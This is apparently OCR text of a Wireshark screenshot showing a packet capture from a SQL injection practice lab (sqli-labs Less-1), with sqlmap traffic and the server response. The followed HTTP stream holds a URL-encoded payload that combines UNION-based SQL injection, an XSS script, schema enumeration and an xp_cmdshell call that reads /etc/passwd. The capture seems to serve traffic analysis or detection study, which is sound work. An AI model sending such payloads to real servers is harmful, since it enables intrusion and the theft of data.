 1 2 3 4 3 14:15
db.pcapng
文件(F) 编辑(E) 视图(V) 跳转(G) 捕获(C) 分析(A) 统计(S) 电话(Y) 无线(W) 工具(T) 帮助(H)
tcp.stream eq 1
No. Time Source Destination
9 2.588224562 192.168.2.74 192.168.2.70 _PERM TSval=1227175255 TSecr=0 WS=128
11 2.588797140 192.168.2.74 192.168.2.70 227175255 TSecr=209712840
17 2.671456619 192.168.2.74 192.168.2.70 ON%20ALL%20SELECT%201%2CNULL%2C%27%3Cscript%3Ealert%28%2…
22 2.716639679 192.168.2.74 192.168.2.70 val=1227175383 TSecr=209712963
24 2.717609860 192.168.2.74 192.168.2.70 =0 TSval=1227175384 TSecr=209712966
10 2.588750664 192.168.2.70 192.168.2.74 S=1460 WS=256 SACK_PERM TSval=209712840 TSecr=1227175255
21 2.716565401 192.168.2.70 192.168.2.74
23 2.717394926 192.168.2.70 192.168.2.74 en=0 TSval=209712966 TSecr=1227175383
25 2.718247015 192.168.2.70 192.168.2.74 TSval=209712970 TSecr=1227175384
Wireshark · 追踪 HTTP 流 (tcp.stream eq 1) · db.pcapng
GET /sqli/Less-1/?id=1&UImy=2180%20AND%201%3D1%20UNION%20ALL%20SELEC
T%201%2CNULL%2C%27%3Cscript%3Ealert%28%22XSS%22%29%3C%2Fscript%3E%27
%2Ctable_name%20FROM%20information_schema.tables%20WHERE%202%3E1--%2
F%2A%2A%2F%3B%20EXEC%20xp_cmdshell%28%27cat%20..%2F..%2F..%2Fetc%2Fp
asswd%27%29%23 HTTP/1.1
Cache-Control: no-cache
User-Agent: sqlmap/1.7.6#stable (https://sqlmap.org)
Host: 192.168.2.70
Accept: */*
Accept-Encoding: gzip,deflate
Connection: close
HTTP/1.1 200 OK
Date: Thu, 11 Jan 2024 07:40:24 GMT
Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a mod_lo
g_rotate/1.02
X-Powered-By: PHP/5.5.9
Connection: close
Transfer-Encoding: chunked
Content-Type: text/html
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http
://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" /
>
<title>Less-1 **Error Based- String**</title>
1 客户端 分组，1 服务器 分组，1 turn(s).
整个对话（1,464 bytes） Show data as ASCII
查找: 查找下一个(N)
滤掉此流 打印 另存为… 返回 关闭 帮助
Frame 17: 527 bytes on wire (4216 bits), 527 bytes capt
Ethernet II, Src: VMware_a1:b6:6c (00:0c:29:a1:b6:6c),
Internet Protocol Version 4, Src: 192.168.2.74, Dst: 19
Transmission Control Protocol, Src Port: 58670, Dst Port: 80, Seq: 1, Ack: 1, Len: 461
Hypertext Transfer Protocol
1 b6 6c 08 00 45 00 ··B·z··· )··l··E·
8 c0 a8 02 4a c0 a8 ··;·@·@· w8···J··
0 2e 21 bb d3 80 18 ·F·.·P·P ·`.!····
0030 01 f6 6a 04 00 00 01 01 08 0a 49 25 35 aa 0c 7f ··j····· ··I%5···
0040 f6 c8 47 45 54 20 2f 73 71 6c 69 2f 4c 65 73 73 ··GET /s qli/Less
0050 2d 31 2f 3f 69 64 3d 31 26 55 49 6d 79 3d 32 31 -1/?id=1 &UImy=21
0060 38 30 25 32 30 41 4e 44 25 32 30 31 25 33 44 31 80%20AND %201%3D1
0070 25 32 30 55 4e 49 4f 4e 25 32 30 41 4c 4c 25 32 %20UNION %20ALL%2
0080 30 53 45 4c 45 43 54 25 32 30 31 25 32 43 4e 55 0SELECT% 201%2CNU
db.pcapng 分组: 812 · 已显示: 9 (1.1%) 配置： Default